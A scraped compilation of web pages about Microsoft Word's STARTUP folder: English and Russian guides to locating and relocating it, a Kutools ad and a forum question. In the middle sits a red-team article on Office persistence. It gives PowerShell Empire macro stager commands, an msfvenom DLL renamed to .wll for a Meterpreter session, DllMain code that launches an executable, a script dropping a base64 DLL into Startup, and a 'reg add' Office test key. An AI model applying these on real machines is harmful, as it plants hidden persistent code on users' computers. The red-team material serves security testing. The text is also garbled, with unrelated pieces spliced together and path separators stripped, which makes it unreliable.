
The Word STARTUP folder is the folder Word uses by default to store global templates and add-ins. When you start Word, the program automatically loads all Word files in the STARTUP folder that are in .dot, .dotx or .dotm format so they are ready for use in Word.
The Word add-ins provided by DocTools must be placed in the folder that is defined as the Word STARTUP folder. This article explains how you can find the STARTUP folder on your computer. By default, the folder is named STARTUP in English versions of Microsoft Word. However, the default name depends on your language version of Word. For example, the default name in a Danish version of Word is START.
Standard location of the Word STARTUP folder
- Microsoft Windows 11, WIndows 10, Windows 8, Windows 7, Windows Vista
C:Users[User name]AppDataRoamingMicrosoftWordSTARTUP - Microsoft Windows XP
C:Documents and Settings[User name]Application DataMicrosoftWordSTARTUP
You can find the location of the Microsoft Word STARTUP folder on your computer using METHOD 1 or METHOD 2 below. Once you have found the STARTUP folder, it is practical to add it to the list of favorite locations. This will make it easy to always find the folder.
Note that some people use the term directory for folder, e.i. startup directory instead of startup folder.
If you cannot see the STARTUP folder
By default, some files and folders are hidden. That is true for the Word STARTUP folder. If you cannot see the folder when you follow the procedures below, you must change a setting. See How to make hidden files and folders visible.
METHOD 1 – find the STARTUP folder via the macro editor
This method is most likely faster than METHOD 2.
- In Word, press Alt+F11 to open the macro editor, VBE.
- In the VBE window, press Ctrl+G to go to the Immediate window.
- In the Immediate window, type: ?Application.StartupPath
- Press Enter.
The path to the STARTUP folder is now shown below the line you typed as illustrated in Figure 1 below. You can copy the path and paste it into the address field in Windows Explorer and press Enter to go directly to the STARTUP folder.
METHOD 2 – find the STARTUP folder via Word Options
- Start Microsoft Word.
- Follow the relevant bullet below to open the File Locations dialog box:
- Note down the path to the STARTUP folder.
- Close the opened dialog box(es) – click OK if you have changed settings, otherwise you can just click Cancel.
If you change the name or location of the STARTUP folder
Note that you can specify any folder with any name as the STARTUP folder. However, do not change the default name or location unless there are important reasons to do so. The default STARTUP folder is specified as a trusted location. If you specify another folder as the STARTUP folder, make sure to add it to trusted locations. Otherwise, you may have problems with functionality in add-ins being blocked. Trusted locations can be added via Trust Center below Word Options.
Надстройки — это подключаемые модули, которые расширяют возможности приложения, в данном случае Microsoft Word. Существуют разные виды надстроек, остановимся пока на надстройках, основанных на шаблонах. Что такое шаблон в Word? Шаблон — это специальный файл, в котором содержатся различные сведения о стилях, структуре, параметрах страниц, содержащихся макросах и так далее, на основе которого можно создавать новые документы.
Существует два вида шаблонов — общие и шаблоны конкретных документов. Файлы шаблонов имеют расширение «.dot» или «.dotm». Общие шаблоны, в том числе и шаблон Normal.dot, в который по умолчанию сохраняются макросы записываемые макрорекордером, содержат настройки, доступные всем документам MS Word. Шаблон конкретного документа содержит настройки, доступные только для документов, основанных на этом шаблоне. В Word имеется ряд встроенных шаблонов документов, например шаблоны писем, контрактов, резюме и прочее. Выбрать нужный шаблон можно при создании нового документа.

Кроме этого пользователи могут сами создавать шаблоны для своих документов. Один и тот же шаблон может использоваться и как общий шаблон и как шаблон документа. Теперь рассмотрим сам процесс загрузки и подключения шаблонов. Чтобы не возникало путаницы, условно разделим шаблоны на «загруженные» и «подключенные». Загруженными будем считать шаблоны, ставшие доступными приложению MS Word, а подключенными будем считать шаблоны, которые не только загружены, но и сделаны активными (в списке шаблонов и надстроек перед ними проставлены флажки). Глобальный шаблон Normal.dot по умолчанию всегда и загружен и подключен. Обратите внимание на скриншот ниже, загружено три шаблона, а подключен из них один (не считая шаблона Normal).

В зависимости от того насколько часто шаблон будет использоваться, расположить его можно в разных папках. Для того, чтобы шаблон автоматически загружался и также автоматически подключался при каждом запуске MS Word, расположить его нужно в папке по адресу Documents and Settings/Ваше имя/Application Data/Microsoft/Word/Startup.
Если шаблон разместить в папке Documents and Settings/Ваше имя/Application Data/Microsoft/Шаблоны, то загружать и подключать его нужно будет вручную (об этом чуть позже), кроме того при каждом следующем запуске приложения Word, этот шаблон будет в списке загруженных шаблонов и надстроек, но снова будет выключенным. В этом списке отображаются не только общие шаблоны из папки «Шаблоны», но и шаблоны, автоматически загружаемые при запуске MS Word.
Еще один типичный случай, когда шаблон расположен в совершенно произвольной папке. Подключение рассмотрим в разных версиях в отдельности.
Microsoft Word 2003
Запускаем приложение, заходим в меню Сервис/Шаблоны и надстройки…

В появившемся диалоговом окне «Шаблоны и надстройки» нажимаем кнопку «Добавить…»

Через открывшееся окно проводника находим папку с нужным шаблоном. После добавления этот шаблон появится в списке шаблонов и надстроек, слева от него будет установлена галочка. Шаблон (надстройка) загружен и подключен.
Microsoft Word 2007
В запущенном приложении нажимаем кнопку Office ![]() и переходим в «Параметры Word». В диалоговом окне «Параметры Word» выбираем раздел «Надстройки». В поле «Управление» выбираем пункт «Надстройки Word» либо «Шаблоны» без разницы, после чего нажимаем кнопку «Перейти…».
и переходим в «Параметры Word». В диалоговом окне «Параметры Word» выбираем раздел «Надстройки». В поле «Управление» выбираем пункт «Надстройки Word» либо «Шаблоны» без разницы, после чего нажимаем кнопку «Перейти…».

Появляется диалоговое окно «Шаблоны и надстройки», в нем нажимаем кнопку «Добавить…» и добавляем нужный шаблон.

Это же диалоговое окно можно вызывать нажатием кнопки «Шаблон документа» на вкладке «Разработчик».

Если такая вкладка в Вашем приложении отсутствует, ее необходимо предварительно отобразить, это упростит и ускорит доступ к окну управления шаблонами и надстройками.
Microsoft Word 2010
В запущенном приложении переходим на вкладку «Файл», окрашенную в синий цвет, после чего переходим в «Параметры Word». В диалоговом окне «Параметры Word» выбираем раздел «Надстройки». В поле «Управление» выбираем пункт «Надстройки Word» либо «Шаблоны» без разницы, после чего нажимаем кнопку «Перейти…».

В появившемся диалоговом окне «Шаблоны и надстройки» нажимаем кнопку «Добавить…» и выбираем шаблон, который собираемся установить.

Тоже самое можно проделать еще быстрее, просто нажать кнопку «Шаблон документа» на вкладке «Разработчик».

Но есть один нюанс, вкладка «Разработчик» по умолчанию в приложении отсутствует, ее необходимо предварительно отобразить, на вкладке собраны инструменты для работы с макросами и надстройками и отображение этой вкладки упростит и ускорит доступ к окну управления шаблонами и надстройками.
Microsoft Word 2013
Также как и в Word 2010, в Word 2013 надстройки (шаблоны) можно установить двумя способами:
1. Через вкладку «Файл»/Параметры/Надстройки, в поле «Управление» из выпадающего списка выбрать пункт «Надстройки Word» либо «Шаблоны» и кликнуть по кнопке «Перейти». В появившемся окне менеджера надстроек «Шаблоны и надстройки» при помощи кнопки «Добавить» выбрать файл устанавливаемой надстройки и нажать «ОК».
2. Отобразить на ленте вкладку «Разработчик» и кликнуть по кнопке «Надстройки» в группе кнопок «Надстройки» либо по кнопке «Шаблон документа» в группе кнопок «Шаблоны».

После этого в появившемся окне «Шаблоны и надстройки» кликнуть по кнопке «Добавить» и выбрать файл надстройки, которую необходимо установить.
Процесс установки надстроек (шаблонов) для Word, на примере Word 2013 записан на видео и выложен в youtube (смотреть видео по установке надстроек![]() ).
).
Microsoft Word 2016
В Word 2016 установить надстройку/шаблон можно также, как и в предыдущих версиях, либо через вкладку «Файл»/Параметры/Надстройки с выбором пункта «Надстройки для Word» в поле «Управление», либо отобразить на ленте вкладку «Разработчик», кликнуть по кнопке «Надстройки» либо «Шаблон документа» и при помощи кнопки «Добавить» выбрать файл надстройки, которые требуется установить.

Автозагрузка надстроек в Microsoft Word
Чтобы надстройка автоматически загружалась и подключалась при запуске Word, её необходимо разместить в определенной папке по адресу …/Microsoft/Word/Startup. Если в папке …/Microsoft/Word нет папки Startup, то её можно создать вручную. Та часть пути к папке, которая обозначена многоточием, может различаться в зависимости от версий Windows и Office. Универсальный способ при помощи которого можно определить весь путь к папке автозагрузки, независимо от версий операционной системы и Office — найти место расположения шаблона Normal.dot или Normal.dotm, подняться на один уровень вверх, это будет папка «…/Microsoft» найти и перейти в папку «Word». Путь к папке автозагрузки должен выглядеть примерно так:
C:UsersВашеИмяAppDataRoamingMicrosoftWordSTARTUP
Другие материалы по теме:
If you want to change the Startup folder location of Microsoft Word in Windows 11 or Windows 10 PC, here is how you can do that. There are three different methods to get it done. For example, you can use the in-built settings panel, Local Group Policy Editor, and the Registry Editor.
The Word Startup folder contains all the data files, add-ins, themes or templates, etc. In other terms, Word fetches all the data from the respective Startup folder. The default location of the Startup folder is C:Usersuser-nameAppDataRoamingMicrosoftWordSTARTUP. However, if you want to change the Startup folder location of Word, here is how you can do that.
To change the Startup folder of Microsoft Word, follow these steps:
- Open Microsoft Word on your computer.
- Click on the File and select Options.
- Switch to the Advanced tab.
- Find the General section and click the File Location button.
- Select the Startup option and click the Modify button.
- Select a new folder and click the OK button.
To learn more about these steps, continue reading.
First, you need to open Microsoft Word on your computer and click on the File visible in the top menu bar. Then, click on the Options and switch to the Advanced tab. Here you can find a section called General. Navigate to that and click on the File Location button.
You can see the location of various folders, including the Startup. You need to click on the Startup option to select and click the Modify button.

Next, you need to choose a folder you want set as the Startup folder for Word and click the OK button.
That’s all! It will be changed automatically. However, you may need to move the data manually.
How to change the Startup folder of Word using Group Policy
To change the Startup folder of Word using Group Policy, follow these steps:
- Press Win+R to display the Run prompt.
- Type gpedit.msc and hit the Enter button.
- Navigate to File Locations in User Configuration.
- Double-click on the Startup setting.
- Select the Enabled option.
- Enter the folder path in the empty box.
- Click the OK button.
Let’s check out these steps in detail.
To get started, you need to open the Local Group Policy Editor on your computer. For that, press Win+R to display the Run prompt, type gpedit.msc, and hit the Enter button.
Next, navigate to the following path:
User Configuration > Administrative Templates > Microsoft Word 2016 > Word Options > Advanced > File Locations
Here you can find a setting called Startup. Double-click on it and choose the Enabled option.
Next, enter the new startup folder path in the empty box and click the OK button.
Once done, you need to restart the Microsoft Word if it was opened during the GPEDIT change.
How to change the Startup folder of Word using Registry
To change the Startup folder of Word using Registry, follow these steps:
- Search for regedit in the Taskbar search box.
- Click on the individual search result and click on the Yes button.
- Navigate to office in HKCU.
- Right-click on office > New > Keyand name it as 0.
- Right-click on 0 > New > Keyand set the name as word.
- Repeat these steps to create a sub-key called options.
- Right-click on options > New > Expandable String Value.
- Set the name as startup-path.
- Double-click on it and enter the startup folder path.
- Click the OK button and reboot your PC.
Let’s delve into these steps in detail.
First, you need to open the Registry Editor on your computer. For that, you can search for regedit in the Taskbar search box, click on the individual search result, and click the Yes button on the UAC prompt.
Next, navigate to the following path:
HKEY_CURRENT_USERSoftwarePoliciesMicrosoftoffice
Right-click on office > New > Key and name it as 16.0. Repeat these steps to create another sub-key under 16.0 and name it as word.
After that, right-click on word > New > Key and set the name as options. Once done, you need to an Expandable String Value. To do that, right-click on options > New > Expandable String Value and name it as startup-path.
Double-click on it and enter the new startup folder path as the Value data.
Once done, click the OK button and restart your computer to save the change.
Where is Word Startup folder?
The Startup folder location for Word is C:Usersuser-nameAppDataRoamingMicrosoftWordSTARTUP. However, you can change or modify the Startup folder location on your Windows computer using the aforementioned guides. There are three different methods, and you can follow any one of them according to your requirements.
Where are Word add-ins stored?
Microsoft Word stores all the add-ins in here: C:Usersuser-nameAppDataRoamingMicrosoftWordSTARTUP. Not only add-ins, but also it stores templates and other files that require to run the Word smoothly. However, if you want to change the location, you can follow the above-mentioned tricks.
That’s all!
Read: How to extract Text from an Image in Microsoft Word.
Microsoft Office is the most popular product in Windows operating systems since it allows users to write and edit documents, create and present slides, gather notes, sent emails and perform calculations. Corporate laptops and workstations have Microsoft Office installed by default to allow employees perform the majority of their tasks on a daily basis. However this software provide an attack surface for red teams and adversaries that enables them to execute arbitrary code for persistence.
Outlook attacks (Homepage, Rules, Forms) have been described in the article Microsoft Exchange – Code Execution. However, other functionality of Microsoft Office can be also abused to achieve persistence such as:
- Office Templates
- Add-ins
- Office Test
Office Templates
Microsoft Office contains in the roaming folder of the user a folder which all the templates are stored. Organisations tend to customize the base template in order the fonts and colors to be aligned with the official brand colors. Every time an office application starts the base template is used as a default document.
C:UserspentestlabAppDataRoamingMicrosoftTemplates
This kind of functionality can be used by Red teams for persistence if a malicious macro is embedded into the base template. Users might start multiple times an office application during the day to perform various tasks the embedded code will executed giving the red team multiple sessions. PowerShell Empire has a module which can be used to generate office macros.
usestager windows/macro
set Listener http
execute
The generated macro can be inserted directly into the template document. Obfuscation can be used to evade the existing endpoint.
When the user will open the Microsoft application which the template has been injected with the macro the code will executed and the communication will established with the command and control.
Add-ins

Office Add-ins are used to extend the functionality of office programs. When an office application starts, a check is performed on the folder where the add-ins are stored in order the application to load them. The following command can be executed to discover trusted locations for Microsoft Word where add-ins can be dropped.
Get-ChildItem "hkcu:SoftwareMicrosoftOffice16.0WordSecurityTrusted Locations"

Office add-ins are DLL files which have different extensions depending on the application. For example .wll for Word and .xll for Excel. Metasploit Framework utility “msfvenom” can be used to create DLL files that could execute code. Modifying the extension to “.wll” (Word Add-in Extension) and moving the file to the Word startup folder will execute the add-in every time word starts.
C:UsersAdminAppDataRoamingMicrosoftWordSTARTUP

The code will executed and a Meterpreter session will open. However this will cause Microsoft Word to crash which will provide an indicator to the user that the software has been modified or it needs to be re-installed.

An elegant method is to create a custom DLL that will not cause the application to fail.
The DLL_PROCESS_ATTACH will load the DLL into the virtual address space of the current process (Word.Excel, PowerPoint etc.). Once the DLL is loaded it will initiate the arbitrary executable which will open a communication channel with the command and control server.
// dllmain.cpp : Defines the entry point for the DLL application.
#include "pch.h"
#include <stdlib.h>

BOOL APIENTRY DllMain( HMODULE hModule,
                       DWORD  ul_reason_for_call,
                       LPVOID lpReserved
                     )
{
    switch (ul_reason_for_call)
    {
	case DLL_PROCESS_ATTACH:
		system("start pentestlab32.exe");
    case DLL_THREAD_ATTACH:
    case DLL_THREAD_DETACH:
    case DLL_PROCESS_DETACH:
        break;
    }
    return TRUE;
}
Word Add-Ins have the extension of a “.wll” file and are essentially DLL files which are placed in the Word startup folder and are loaded every-time Microsoft Word starts.
C:UsersAdminAppDataRoamingMicrosoftWordSTARTUP

The next time that Word starts the Add-In will be loaded (DLL) and the malicious file will executed which will open a session.

3gstudent developed a PowerShell version in his GitHub repository to test persistence methods via add-ins for the following Microsoft Office applications:
- Word
- Excel
- PowerPoint
The script will generate the associated files needed (WLL, XLL, VBA) and will copy these files into the startup folder of Word, Excel or PowerPoint.
Import-Module .OfficePersistence.ps1
WordWLL
By default this script is designed to pop a calculator as a proof of concept that the persistence method exists. The script stores the DLL file into a variable encoded as Base64. However it could be modified to store any other malicious DLL.
$fileContentBytes = [System.Convert]::FromBase64String($fileContent)
[System.IO.File]::WriteAllBytes($env:APPDATA+"MicrosoftWordStartupcalc.wll",$fileContentBytes)
Office Test
Sofacy group has been identified to use a persistence technique which involve the creation of a registry key that will point to an arbitrary DLL file. This key is used by Microsoft Office applications to load DLL’s for performance evaluations during development stage. From the command prompt executing the following will create the key that will point to a DLL file locally stored.
reg add "HKEY_CURRENT_USERSoftwareMicrosoftOffice testSpecialPerf" /t REG_SZ /d C:tmppentestlab.dll

The command will create the following registry structure:

When a Microsoft Office application is started again the DLL will executed and a session will established with the command and control server.

References
- https://attack.mitre.org/techniques/T1137/
- https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-createprocessa
- https://enigma0x3.net/2014/01/23/maintaining-access-with-normal-dotm/
- https://github.com/3gstudent/Office-Persistence
- https://www.mdsec.co.uk/2019/05/persistence-the-continued-or-prolonged-existence-of-something-part-1-microsoft-office/
- https://github.com/Pepitoh/VBad
- https://github.com/outflanknl/EvilClippy
- https://github.com/christophetd/spoofing-office-macro
- https://blog.christophetd.fr/building-an-office-macro-to-spoof-process-parent-and-command-line/
- https://outflank.nl/blog/2019/05/05/evil-clippy-ms-office-maldoc-assistant/
- http://www.hexacorn.com/blog/2014/04/16/beyond-good-ol-run-key-part-10/
- https://www.221bluestreet.com/post/office-templates-and-globaldotname-a-stealthy-office-persistence-technique
- https://labs.f-secure.com/archive/add-in-opportunities-for-office-persistence/
- https://github.com/enigma0x3/Generate-Macro
- https://www.mdsec.co.uk/2019/01/abusing-office-web-add-ins-for-fun-and-limited-profit/
- https://3gstudent.github.io/3gstudent.github.io/Use-Office-to-maintain-persistence/
- https://3gstudent.github.io/3gstudent.github.io/Office-Persistence-on-x64-operating-system/
Как быстро получить доступ к папке автозагрузки в Word? В этом руководстве представлены два метода поиска и открытия папки автозагрузки в Word.
Найдите или откройте расположение папки автозагрузки вручную
Найдите или откройте папку автозагрузки с помощью Kutool for Word
 Найдите или откройте расположение папки автозагрузки вручную
Удивительный! Используйте эффективные вкладки в Word (Office), например Chrome, Firefox и New Internet Explorer!

Подробнее Скачать бесплатно
Метод 1:
Когда мы хотим открыть расположение папки автозагрузки, нам может потребоваться сначала узнать, где находится папка автозагрузки.
Шаг 1: откройте редактор VBA (Alt-F11) в слове.
Шаг 2: в редакторе VBA, открыв немедленное окно (Ctrl-G)
Шаг 3: ввод Приложение Msgbox.StartupPath >> попадание Enter чтобы открыть диалог ниже
Шаг 4: Затем вы можете открыть папку автозагрузки в соответствии с ее путем к файлу.
Способ 2 :
Кроме того, вы можете получить путь к расположению папки автозагрузки и найти или открыть папку автозагрузки следующим образом:
Шаг 1: нажмите Файл > Опции > Дополнительно (в Word 2010) или щелкните Кнопка управления > параметры Word > Дополнительно (в Word 2007).

Шаг 2: нажмите Расположение файлов воспитывать Расположение файлов диалог. В списке типов файлов выберите Стартап.

Шаг 3: нажмите Изменить (даже если вы ничего не будете изменять), чтобы отобразить диалоговое окно «Изменить местоположение». Выберите и скопируйте путь к папке автозагрузки в Заглянуть выпадающий список в верхней части диалога
Шаг 4: нажмите Файл > Откройте, затем вставьте папку автозагрузки в адресную строку в верхней части диалогового окна и нажмите кнопку Enter, чтобы открыть папку автозагрузки.

Примечание. В раскрывающемся списке типа файла выберите Все файлы.
Найдите или откройте папку автозагрузки с помощью Kutool for Word
Для Местоположение запуска Word Kutool for Word, вы можете открыть место запуска одним щелчком мыши.
Kutools for Word, удобная надстройка, включает группы инструментов, облегчающих вашу работу и расширяющих ваши возможности обработки текстовых документов. Бесплатная пробная версия на 45 дней! Get It Now!
Нажмите Дополнительно > Открыть папку > Местоположение запуска Word в группе Файл см. снимок экрана

Для получения более подробной информации о Папка автозагрузки Word of Kutools for Word, посетите: описание папки автозагрузки Word.
Рекомендуемые инструменты для повышения производительности Word


Kutools For Word — Более 100 расширенных функций для Word, сэкономьте 50% времени
- Сложные и повторяющиеся операции можно производить разово за секунды.
- Вставляйте сразу несколько изображений из папок в документ Word.
- Объединяйте и объединяйте несколько файлов Word из папок в одну в желаемом порядке.
- Разделите текущий документ на отдельные документы в соответствии с заголовком, разрывом раздела или другими критериями.
- Преобразование файлов между Doc и Docx, Docx и PDF, набор инструментов для общих преобразований и выбора и т. Д.
Комментарии (0)
Оценок пока нет. Оцените первым!
- Remove From My Forums
-
Вопрос
-
I am now running Word 2013 on Windows 8. I have a set of Macros to run within Word that I want to have available in any and all Word documents. In previous versions of Word and Windows, I could just go to the Startup folder: C:UsersUSERNAMEAppDataRoamingMicrosoftWordSTARTUP
and place a .dotm file there. Where has this «Startup» folder gone now?-
Изменено
14 ноября 2013 г. 20:54
more info
-
Изменено
Ответы
-
-
Изменено
TylorWang
18 ноября 2013 г. 5:16 -
Предложено в качестве ответа
TylorWang
25 ноября 2013 г. 1:13 -
Помечено в качестве ответа
Tony Chen CHN
25 ноября 2013 г. 15:27
-
Изменено